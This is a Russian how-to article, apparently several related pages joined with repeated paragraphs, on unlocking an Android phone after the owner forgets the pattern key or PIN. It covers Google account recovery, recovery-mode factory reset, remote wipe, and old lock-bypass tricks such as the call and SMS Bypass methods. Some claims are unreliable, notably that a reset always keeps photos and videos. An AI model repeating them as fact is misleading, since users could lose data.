- также на планшетах или тифонах / смартфонах dexp, микромакс, philips, honor, impress u too, китайский мейзу, prestigio, miui, ирбис, мтс, теле2 мини, wexler, декс, oysters, highscreen, хуавей, дигма, флай, dns, oysters t72ms, престижио, htc, prestigio multipad, ксиоми, эксплей, асус — asus зенфон гоу, лджи — lg e612, fly и многих других.
ПРИМЕЧАНИЕ: часто случается, что одни люди просто теряют свои телефоны, а другие находят, но они заблокированы графическим ключом.
Обойти графический ключ в таком случае не получится. Что можно сделать? Только взломать, точнее сбросить. Как? Об этом ниже.
Что можно сделать? Только взломать, точнее сбросить. Как? Об этом ниже.
Еще часто разблокировать андроид (снять графический ключ) получается вот таким способами:
- После многих проб (примерно 6) ввода графического ключа система предложит ввести почту и пароль Google которые вы указали в настройках (без них не сможете скачивать с плей маркет). Выберите “забыл граф. ключ?” введите данные Google после чего телефон будет разблокирован.
- Дождитесь когда аккумулятор начнет садится. Во время предупреждения, войдите в меню состояния батареи, а затем вернитесь в меню настроек и отключите графический ключ.
Как разблокировать андроид когда забыл графический ключ
Так называемый графический ключ блокировки с помощью моделирования чертежа пальца является достаточно эффективным решением для обеспечения безопасности, особенно если рисунок сложный.
Если вы забыли его (графический ключ), есть несколько шагов, которые можно предпринять, чтобы восстановить доступ к данным, хранящимся на устройстве.
Для этого введите неправильно, по крайней мере пять раз чертеж разблокировки, который должен состоять как минимум из четырех точек.
Если вам повезет, одна из тех попыток, может разблокировать устройство андроид. Если нет, то после пяти попыток на дисплее появится сообщение о том, что вы должны подождать 30 секунд, для повторения попытки.
Кроме того, на экране после нажатия кнопки «OK» в нижнем правом углу у вас будет два дополнительных параметра — забыли графический ключ и пин код. Вы можете использовать их, чтобы получить доступ к системе андроида.
Стоит отметить, что если в качестве дополнительной меры защиты вы использовали еще и пин код, то при разблокировании графического ключа, то будете автоматически перенаправлены на страницу с экраном меню «Настройки», для разблокировки вашей конфигурации телефона, чтобы ее отключить или выбрать другую комбинацию блокировки. Также там можете включить или отключить другие меры безопасности.
Как отключить блокировку андроид если забыли пин код и графический ключ
Если вы ввели неправильный ключ блокировки пять раз или PIN код в нижней части экрана на некоторых устройствах появится сообщение может вы забыли пароль.
Вам нужно знать пароль учетной записи Gmail. В основном, на экране появляется экран входа, где необходимо ввести адрес электронной почты, который вы использовали для настройки устройства и пароль для доступа к нему.
Если вход был правильным, на экране будет отображаться страница настройки нового метода защиты устройства.
Также можете использовать компьютер или ноутбук чтобы разблокировать графический ключ – ссылка чуть ниже.
Если в вашем телефоне включено удаленное управление, то при нажатии «Удалить», графический ключ удалится со всеми вашими данными – вы получите планшет или смартфон как с магазина, а данные при этом можно восстановить (если самостоятельно не ставили запрет, я восстановил)
Для этого, если сейчас находитесь за компьютером перейдите вот по этой ссылке. Компьютер и телефон, пусть даже заблокированный должны быть подключены к интернету.
У меня на рисунке видите опцию заблокировать, так как мой телефон не заблокирован. У вас же будет разблокировать – нажимайте именно на нее.
Как сбросить графический ключ андроид если забыл доступ к учетной записи Google
С этой точки зрения ситуация сложная, но решаема. В противном случае настройка безопасности смартфоне или планшете была бы просто бессмысленной.
Вы конечно уже задали себе вопрос, каким образом тогда разблокировать андроид – снять графический ключ.
Когда все остальное не удалось, то можете сбросить графический ключ, но тогда потеряете всю информацию, хранящуюся на нем.
Если изображения и видео и все остальные важные данные, хранятся на карте или телефон синхронизируются с вашим аккаунтом Google, то практически вы не потеряете почти ничего.
Тем не менее, было бы целесообразно, не вызвать эту процедуру, если же решение принято, то весь риск лежит только на вас.
Как снять графический ключ с любого андроид смартфона или планшета
Если у вас заблокированный смартфон или планшет с Android, то в течение 10 минут у себя дома можете его разблокировать.
Если вы пропускаете регулярное резервное копирование, то можете потерять контакты в адресной книге, некоторые уникальные фотографии или документы, но самое главное — сможете использовать свой телефон.
С одной стороны, вы беспокоитесь о потере данных, с другой стороны, получите свежий телефон, как из коробки, только что купленный. Хотя ситуация страшная, но решения просты и эффективны.
Для телефонов Android решение не так просто, как в случае iPhone или IPad. Но есть некоторые общие принципы.
Вам нужно применить правильную комбинацию кнопок. Комбинаций не много. Эта комбинация кнопок, необходима для активации меню, которая меняется в зависимости от устройства.
Вначале любой планшет или телефон должен быть полностью выключен. Если у вас нет такой возможности, можете, извлечь аккумулятор из смартфона и вставить обратно.
Для того, чтобы поставить устройство в режим восстановления, вы должны одновременно нажать на комбинацию клавиш регулировки громкости, включения питания и домашней кнопки.
Чтобы дать вам идею обратите внимание на некоторые возможности. В Nexus 7 и Nexus 4 доступ к меню можно получить если одновременно нажать громкость увеличить, громкость уменьшить и кнопку питания.
Для меню восстановления Galaxy S3 удерживать нужно увеличить громкость, Home и питание. Если у вас есть Motorola Droid X достаточно, держать нажатыми Дом и питание в течение нескольких секунд.
Чтобы включить меню восстановления в большинстве устройств с выделенной кнопки для захвата фото / видео, нажмите увеличить громкость и камера.
Еще остались варианты: питание, уменьшить громкость и домашняя кнопка. В некоторых телефонах домашнюю кнопку не нужно нажимать, а только питания и одну из двух – уменьшение или увеличение громкости.
Вот и все варианты. Шансы очень высоки, что одна из этих комбинаций, вам поможет. Если вы все сделали правильно, то экране появится лого андроид, как ниже на рисунке.
Затем увидите меню в текстовом формате.
Вам нужно в меню выбрать параметр «wipe data/factory reset». Для перемещения вверх или вниз используйте кнопки регулировки громкости. Для подтверждения используйте кнопку питания.
Вам не нужно беспокоиться, что выберете что-то по ошибке. Любой выбор должен быть подтвержден, в том числе возврата к заводским настройкам.
Любой выбор должен быть подтвержден, в том числе возврата к заводским настройкам.
После выбора подтверждения «YES», остается заключительный этап — «reboot system now», после чего устройство перезагрузится и забытый графический ключ будет снят.
Как следует из названия функции, вам не следует забывать, что этот вариант с потерей личных данных с телефона.
После процесса восстановления, ведите учетную запись Gmail, выберите страну и дайте свое согласие с условиями, налагаемыми изготовителем телефона или планшета, после чего получите полностью функциональное устройство.
Конечно, все вышесказанное приводит к полному стиранию данных, поэтому в будущем всегда делайте резервную копию заблаговременно.
Тогда сможете всегда все быстро восстановить. Для этой цели могут быть использованы, такие решения как Dropbox, ICloud и т. д. Успехов.
Как разблокировать графический ключ на андроид?
Сегодня телефон заменяет компьютер по своей функциональности. Пользователи проводят всевозможные виды банковских операций на андроиде, сохраняют пароли от аккаунтов электронных кошельков в системе. Естественно, устройство с такой информацией нужно защищать, чему способствуют методы безопасности, например, введение определенного узора на экране блокировки.
Пользователи проводят всевозможные виды банковских операций на андроиде, сохраняют пароли от аккаунтов электронных кошельков в системе. Естественно, устройство с такой информацией нужно защищать, чему способствуют методы безопасности, например, введение определенного узора на экране блокировки.
Но что делать, если поставил, не задумываясь, тяжелый узор, и не можешь его разгадать? Как разблокировать графический ключ в таком случае?
Форс-мажоры
Кроме описанной проблемы, бывает, что даешь ребенку поиграть на планшете в игру. Внезапно он может решить поиграть в “покопайся в настройках и посмотри, что будет”. Это, конечно, очень веселая игра, но, когда берешь свое устройство в руки и думаешь, как снять блокировку, ребенок понятия не имеет, что он там вводил, и ты пробуешь разгадать возможные комбинации графического ключа, тебе уже не до игр.
Кому будет полезно – я опишу данную проблему и возможности ее решения. Для начала разберем самые простые, а дальше пойдут методы, стирающие полностью информацию с девайса. Я понимаю, что не хотелось бы потерять все данные, так что начнем с тех, какие не будут задевать систему. Но если это вам не помогут, другого метода отключить графический ключ, кроме как делать ребут (обнуление данных) или даже перепрошивку (переустановка операционной системы. Тоже, естественно, удаляет данные), не останется.
Я понимаю, что не хотелось бы потерять все данные, так что начнем с тех, какие не будут задевать систему. Но если это вам не помогут, другого метода отключить графический ключ, кроме как делать ребут (обнуление данных) или даже перепрошивку (переустановка операционной системы. Тоже, естественно, удаляет данные), не останется.
Что такое графический ключ
Для начала разберем, что же такое установка графического пароля на андроид:
Это вариант пароля, что используется на устройстве с операционной системой андроид. Являет собой определенные картинки, которые пользователи должны рисовать для разблокировки графического ключа.
Как по мне, единственная мотивация, что может быть у человека для подобной защиты девайса, – это скука. Пользователь устает набирать числа и ищет новые интересные способы. Оставить защиту и блокировку на попечение картинки – это не самая лучшая идея.
Ведь какие бывают варианты воровства вашего секретного слова или числа, пока вы набираете его на мобиле? Если вы тыкаете на экран, набирая пароль, никто со стороны не сможет его разгадать.
А если наблюдать за человеком, который использует для разблокировки вариант графического пароля, легко угадать его и вскрыть девайс по мере необходимости. Кроме всего прочего, если знаешь самые популярные ключи, можно подобрать, так что я такой метод не использую и советую его поменять на стандартный числовой. Тут-то можно загадать любую цифру и ее никто не взломает, чтобы снести вам систему.
Можете сделать один универсальный числовой код, который будет достаточно сложным, и вводить его в разных аккаунтах. Такое не советуют, но, я думаю, это лучше, чем придумывать сложные графические ключи, ведь их все равно легко разгадать (но не всегда легко вспомнить).
Но все же, вернемся к вопросу как разблокировать графический ключ, если ты его забыл.
Методы снятия блокировки
Что делать? Можно убрать с помощью ниже описанных методов. Как уже говорилось выше, некоторые из них не задевают систему устройства и все данные останутся после их применения. Другие удалят все подчистую, так что без наличия бекапа файлы не восстановить. Начинайте с более простых, без потери данных, а уже если они не сработают, придется думать о переустановке системы. Ведь, как бы там ни было, телефон (или планшет) дороже файлов.
Начинайте с более простых, без потери данных, а уже если они не сработают, придется думать о переустановке системы. Ведь, как бы там ни было, телефон (или планшет) дороже файлов.
Позвонить на девайс
Данный метод доступен для старых андроидов – версии 2.2 и старше. Маловероятно, но если вы – олдскульщик, возможно, пользуетесь подобным. На старых версиях защита была еще такая себе и многое было не предусмотрено. Этим мы и воспользуемся.
Если это телефон (или если вы любите хранить сим-карту в планшете) и вы можете на него позвонить, сделайте это. Во время приема входящего, на старых версиях ОС появлялась возможность зайти в настройки. Дальше проходите в пункт “Защита”, подпункт “Блокировка экрана”. Можно снять графический ключ, поменять или удалить его.
Если есть возможность позвонить с самого девайса, делайте это. Сразу после нажатия кнопки “Вызов” будет возможность ткнуть на рабочий стол. При этом, постарайтесь попасть в любое приложение. После того, открываете настройки и меняете их.
Через аккаунт Google
Тем, кто помнит свой акк гугла, может пригодиться этот способ. Это довольно просто: после пяти неудачно набранных паролей, появится графа “Забыли пароль?” или что-то похожее на это. Тыкаете на графу, заходите в акк гугла, проходите верификацию и процедуру возвращения контроля над девайсом.
С помощью отправки SMS
Есть такая программа – SMS Bypass и если она у вас не была установлена, даже не читайте этот способ. Но если вам кто-то посоветовал ее установить, или же вы, словно Ванга, предсказали такую свою проблему, можете воспользоваться и вернуть доступ.
В приложении устанавливается секретный код (если вы не устанавливали, это 1234). С другого телефона отправляете на данную симку СМС, содержащее “1234 reset ” (вместо 1234 ваш секретный код). Это позволит снести бесконечное количество паролей, если вы вдруг будете их часто забывать.
Recovery
Этот метод удалит данные на устройстве, но когда предыдущие не помогли – вперед и с песней. Режим вызывается комбинацией клавиши включения/выключения, увеличения/уменьшения громкости и Home (“Домой” – возвращает на рабочий стол). Для разных моделей устройства – разные комбинации, так что или ищите вашу комбинацию в техническом руководстве (либо на коробке), или пробуйте наугад. Чаще всего это кнопки включения и увеличения громкости, но может быть и другая. Кнопки нужно жать одновременно, задерживая на несколько секунд.
Режим вызывается комбинацией клавиши включения/выключения, увеличения/уменьшения громкости и Home (“Домой” – возвращает на рабочий стол). Для разных моделей устройства – разные комбинации, так что или ищите вашу комбинацию в техническом руководстве (либо на коробке), или пробуйте наугад. Чаще всего это кнопки включения и увеличения громкости, но может быть и другая. Кнопки нужно жать одновременно, задерживая на несколько секунд.
Когда включится режим, ищите “Wipe data” или “Factory reset” или какую-либо комбинацию этих слов. Для переключения между пунктами используйте клавиши увеличения и уменьшения громкости, а для выбора пункта – клавишу выключения. Выберите Wipe data, дальше – Reboot или Delete all data. Все подтверждаете, везде тыкаете Yes, где нужно. Ждите ребута, устройство должно перезапуститься.
Вот такие действия мы разобрали, чтобы вернуть себе контроль над телефоном или планшетом. На будущее советую установить проги для простого сброса пароля. Так вы сможете обойтись без удаления файлов в будущем, если придется сносить установленную защиту. Вообще нужно все взвесить перед тем, как делать Wipe data, так как отменить решение уже не удастся, и вы откатите андроид до заводских настроек.
Вообще нужно все взвесить перед тем, как делать Wipe data, так как отменить решение уже не удастся, и вы откатите андроид до заводских настроек.
Заключение
Если понравилась статья, не ленитесь поделиться с друзьями, которые, возможно, тоже страдают от проблем со своими андроидами. Будьте аккуратны в пользовании девайсом и удачи.
Видео-инструкция
Что еще почитатьКак снять графический ключ с Андроида – инструкция на Grand-Screen
Некоторые владельцы современных смартфонов интересуются, если забыл графический ключ, как разблокировать Андроид без потери данных. Существует множество способов при помощи, которых можно сбросить код самостоятельно. Но, некоторым пользователям сделать это не удается из-за недостатка или недостоверности информации, представленной в сети Интернет.
Графический ключ, для чего он необходим
Пароль, представленный в виде определенной фигуры: креста, треугольника или квадрата – это графический ключ. Некоторые собственники гаджетов устанавливают самые сложные коды доступа, забыв которые они не могут открыть свой смартфон.
Некоторые собственники гаджетов устанавливают самые сложные коды доступа, забыв которые они не могут открыть свой смартфон.
Для введения графического ключа необходимо придерживаться следующего алгоритма действий:
- Зайти в раздел «Настройки», «Блокировка и защита».
- Выбрать тип ключа – нарисовать фигуру, состоящую минимум из 4-х точек. Для проверки повторить.
- Код на телефон установлен.
На заметку! Отключив функцию «Показать ключ», пользователь скроет заданную им фигуру от посторонних лиц, и смартфон будет надежно защищен.
Если данные есть, а необходимости в них нет
Если владелец гаджета помнит код доступа, отключить его он может посредством простых настроек. Как убрать графический ключ с Андроида данным способом:
- Зайти в пункт «Настройки». На смартфонах Леново и других современных гаджетах иконка представлена в форме «Шестеренки».
- Меню «Безопасность», «Блокировка».
 Установить «Прокрутку» или указать «Нет».
Установить «Прокрутку» или указать «Нет».
Отменив заданные настройки, пользователь быстро разблокирует свой телефон или планшет. При необходимости владелец гаджета вернет код доступа обратно. Зная, как снять ключ со своего смартфона, пользователь сможет безе труда пользоваться всеми его преимуществами.
Внимание! При установке или замене графического ключа лучше записать его, чтобы в будущем предупредить возможные проблемы с разблокировкой/блокировкой экрана своего смартфона.
Если нет возможности получить доступ к Андроиду
Когда код есть, его можно легко убрать, отменив соответствующие настройки в телефоне. Но, когда пользователь забыл графический ключ Андроида, что делать в этой ситуации.
Существует множество методик, которые позволят получить доступ к возможностям гаджета. Некоторые из них не потребуют выполнения сложных действий, другие предполагают наличие определенного опыта, знаний.
Самый простой вариант – позвонить на телефон
Этим способом можно воспользоваться на гаджетах с ОС Андроид 2. 2 и предыдущих версий.
2 и предыдущих версий.
Чтобы снять код доступа со смартфона необходимо совершить на него звонок с другого телефона. Сняв трубку быстро перейти в меню – «Безопасность», отключить ПИН-код.
Разрядить гаджет – открыть доступ к его возможностям
Восстановить код можно, выполнив простые действия – дождаться, когда батарея Андроида полностью «сядет». Зайти в пункт – состояние аккумулятора, вернуться в меню «Настройки» и снять заданную фигуру.
Воспользоваться аккаунтом Google
При наличии доступа к сети Интернет, разблокировать экран можно указав почту и пароль. Так, как обойти заданный пользователем код на телефоне посредством аккаунта Google:
- Неправильно указать ключ – 5 раза, пока на экране не покажется предупреждение о том, что устройство будет заблокировано на 30 секунд;
- Кликнуть на появившемся окошке «Забыли код», занести свои данные и снять блокировку.
Внимание! Начиная с операционки Android 5. 0, у многих прошивок данная возможность отсутствует.
0, у многих прошивок данная возможность отсутствует.
Если пароль от аккаунта Google утерян, его придется восстановить, воспользовавшись любым гаджетом или ПК. Для этого потребуется доступ к сети Интернет – включить Wi-Fi или мобильные данные. Смартфон найдет точку доступа, если он уже в ней работал до этого (сделать это можно даже при заблокированном экране).
Сброс ПИН-кода при помощи функции Recovery
Некоторые пользователи не считают нужным запоминать адрес электронки и пароль доступа к ней, и сталкиваются с ситуацией, как разблокировать смартфон, если забыл графический ключ.
На помощь придет простой режим Recovery, который активируется одновременным удержанием кнопки запуска гаджета и громкости «–» или «+»:
- Опуститься на строчку «Factory Reset»;
- Найти пункт «Да», кликнуть по нему посредством кнопки питания;
- Перейти на строчку «Reboot system now».
Это позволит сбросить введенные пользователем данные и вернуть первоначальные настройки.
На заметку! Функция Recovery удаляет только контакты, смс, записи, но только, если не было выполнено дополнительное копирование. Видео, фото и музыка останутся в любой ситуации.
Воспользоваться сервисом «Найти смартфон»
Создатели Google разработали специальный девайс по поиску устройств с функцией «Hard Reset», с помощью которой можно быстро сбросить заданные настройки.
Как снять код с помощью данного сервиса:
- Подключиться к сети Интернет с любого устройства, перейти по ссылке https://www.google.com/android/find и указать логин, ПИН.
- Сервис установит местоположение гаджета и когда он был в последний раз в Сети. В представленном списке, следует выбрать и нажать на строчку «Стереть данные».
- «Очистить» введенную информацию.
Когда устройство находится не в сети, функция подключиться при первом появлении Интернета.
Как сбросить настройки на различных моделях смартфонов
Что делать, если ПИН-код для разблокировки экрана утерян, знает далеко не каждый пользователь. Но, решить вопрос можно различными способами, независимо от модели гаджета.
Но, решить вопрос можно различными способами, независимо от модели гаджета.
